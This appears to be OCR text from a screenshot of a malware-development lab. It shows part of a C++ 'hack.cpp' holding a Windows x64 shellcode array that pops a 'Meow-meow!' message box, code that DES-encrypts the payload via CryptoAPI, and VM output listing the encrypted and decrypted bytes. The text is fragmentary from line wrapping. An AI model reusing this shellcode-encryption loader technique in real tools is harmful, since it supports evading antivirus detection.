 47 unsigned char my_payload[] =
48 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
49 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
50 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
51 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
52 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
53 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
54 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
55 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
56 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
57 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
58 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
59 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
60 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
61 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
62 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
63 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
64 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
65 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
66 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
67 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
68 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
69 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
70 "\x2e\x2e\x5e\x3d\x00";
71
72 int my_payload_len = sizeof(my_payload);
73 unsigned char enc_payload[my_payload_len + (block_len - (my_p
74 unsigned char dec_payload[my_payload_len];
75
76 if (!CryptAcquireContext(&hProv, NULL, NULL, PROV_RSA_FULL, C
77 return 1;
78 }
79
80 if (!CryptGenKey(hProv, CALG_DES, CRYPT_EXPORTABLE, &hKey)) {
81 CryptReleaseContext(hProv, 0);
82 return 1;
NORMAL hack.cpp
unix |
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to
6c, 0x61, 0xb9, 0xc4, 0xb0, 0x1c, 0x01, 0x12, 0xa2, 0x44, 0x24, 0x7c, 0x3c, 0x91, 0x9e,
0xf9, 0x97, 0x55, 0x21, 0x00, 0x00,
decrypted:
0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x00, 0x00, 0x00, 0x41, 0x51
, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x
48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e,
0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c
, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x
51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x3e, 0x8b,
0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x6f, 0x48, 0x01, 0xd0, 0x50, 0x3e
, 0x8b, 0x48, 0x18, 0x3e, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x5c, 0x48, 0x
ff, 0xc9, 0x3e, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31,
0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x3e, 0x4c
, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd6, 0x58, 0x3e, 0x44, 0x8b, 0x40, 0x
24, 0x49, 0x01, 0xd0, 0x66, 0x3e, 0x41, 0x8b, 0x0c, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c,
0x49, 0x01, 0xd0, 0x3e, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58
, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x
52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12, 0xe9,
0xff, 0x5d, 0x49, 0xc7, 0xc1, 0x00, 0x00, 0x00, 0x00, 0x3e, 0x48, 0x8d
, 0x00, 0x00, 0x3e, 0x4c, 0x8d, 0x85, 0x25, 0x01, 0x00, 0x00, 0x48,
ba, 0x45, 0x83, 0x56, 0x07, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a,
0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c
, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59,
ff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d, 0x65, 0x6f, 0x77, 0x21,
0x2e, 0x2e, 0x5e, 0x3d, 0x90, 0x90,
=^..^=
Meow-meow!
OK
2:52 PM
2/12/2023
Right Ctrl